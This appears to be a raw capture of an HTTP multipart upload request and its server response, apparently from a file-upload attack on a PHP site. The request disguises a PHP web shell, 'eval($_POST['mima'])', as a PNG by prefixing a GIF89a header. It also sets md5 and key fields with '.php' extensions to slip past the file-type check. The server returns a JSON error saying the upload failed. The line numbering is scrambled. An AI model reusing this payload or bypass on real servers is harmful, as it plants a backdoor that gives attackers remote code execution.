 1
2 36
3 ------WebKitFormBoundaryNpo36L6Q2mUgNl5D
4 Content-Disposition: form-data; name="allowed_types"
5
6 jpg|jpeg|gif|png
7 ------WebKitFormBoundaryNpo36L6Q2mUgNl5D
8 Content-Disposition: form-data; name="token"
9
0 f400d423c9dcf70b741f19bf9260d62e
1 ------WebKitFormBoundaryNpo36L6Q2mUgNl5D
2 Content-Disposition: form-data; name="md5"
3
4 4dd6e4713c9ad61946bab160951a.php
5 ------WebKitFormBoundaryNpo36L6Q2mUgNl5D
6 Content-Disposition: form-data; name="key"
7
8 4dd6e4713c9ad619/46bab160951a.php.png
9 ------WebKitFormBoundaryNpo36L6Q2mUgNl5D
0 Content-Disposition: form-data; name="file"; filename="1.png"
1 Content-Type: image/png
2
3 GIF89a
4 <?php eval($_POST['mima']);>
5 ------WebKitFormBoundaryNpo36L6Q2mUgNl5D--
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 30 May 2025 07:35:04 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 43
6 Connection: close
7 X-Powered-By: PHP/7.0.33
8 Cache-Control: no-cache
9 Cache-Control: no-cache
10
11 {
"code":"ERROR",
"msg":"文件上传失败"
}